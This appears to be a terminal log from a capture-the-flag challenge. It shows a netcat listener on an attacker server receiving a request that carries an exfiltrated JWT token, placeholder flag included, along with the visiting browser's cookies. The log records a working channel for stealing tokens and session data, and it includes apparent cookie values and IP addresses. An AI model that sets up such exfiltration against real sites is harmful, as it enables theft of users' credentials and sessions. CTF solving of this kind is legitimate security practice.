 [root@iZ2ze1udmcgglvsmna3v6uZ ~]# nc -lvp 5000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 223.83.2.218.
Ncat: Connection from 223.83.2.218:64324.
GET /?c={%22token%22:%22eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZmxhZyI6Ik5TU0NURntmYWtlX2ZsYWdfaGVyZX0iLCJpYXQiOjE3NDUyMTUwMTN9.Ni7b2PTfjDhCpnlxti7eKJiNlo
APhCDLdXn3AfUtKr0%22} HTTP/1.1
Host: 101.200.39.193:5000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28200/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: wp-settings-time-1=1741932555; device_id=4af692e4adc34f288f882225e6e0b9af; http_Path=%2Froot; dc42204313b290ec5b9817daab2e6c4d=bc09ba60-046d-45b4-aa38-443a4d3d0635.ihREehVh
4l7M-Tsam6sClSEiMjg